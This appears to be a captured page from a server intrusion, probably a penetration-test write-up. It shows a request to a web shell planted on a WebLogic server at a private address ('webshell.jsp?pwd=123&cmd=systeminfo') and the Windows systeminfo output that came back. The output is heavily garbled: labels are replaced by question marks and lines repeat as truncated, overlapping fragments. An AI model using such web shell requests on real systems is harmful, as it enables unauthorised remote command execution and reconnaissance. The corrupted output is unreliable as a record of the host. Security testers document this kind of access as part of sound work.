 不安全 | 192.168.4.106:7001/bea_wls_internal/webshell.jsp?pwd=123&cmd=systeminfo

???:
WIN-LESRTF803FR

N-LESRTF803FR
OS ??:
Microsoft Windows Server 2008 R2 Standard

crosoft Windows Server 2008 R2 Standard
OS ??: Server 2008 R2 Standard
6.1.7601 Service Pack 1 Build 7601tandard

1.7601 Service Pack 1 Build 7601tandard
OS ???: ack 1 Build 7601tandard
Microsoft Corporation 1 Build 7601tandard

crosoft Corporation 1 Build 7601tandard
OS ??: ion 1 Build 7601tandard
????? ion 1 Build 7601tandard

???? ion 1 Build 7601tandard
OS ????: ion 1 Build 7601tandard
Multiprocessor Freeon 1 Build 7601tandard

ltiprocessor Freeon 1 Build 7601tandard
??????: eon 1 Build 7601tandard
Windows ??: eon 1 Build 7601tandard

ndows ??: eon 1 Build 7601tandard
?????: eon 1 Build 7601tandard

????: eon 1 Build 7601tandard
?? ID: eon 1 Build 7601tandard
00477-179-0000007-84426 Build 7601tandard

477-179-0000007-84426 Build 7601tandard
??????: 84426 Build 7601tandard
2020/2/16, 22:09:484426 Build 7601tandard

20/2/16, 22:09:484426 Build 7601tandard
??????: 84426 Build 7601tandard
2020/2/28, 14:27:594426 Build 7601tandard

20/2/28, 14:27:594426 Build 7601tandard
?????: 94426 Build 7601tandard
VMware, Inc.
????: VMware Virtual Platform
????: x64-based PC
???: ??? 1 ?????
[01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~3600 Mhz
BIOS ??: Phoenix Technologies LTD 6.00, 2018/4/13
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 2,047 MB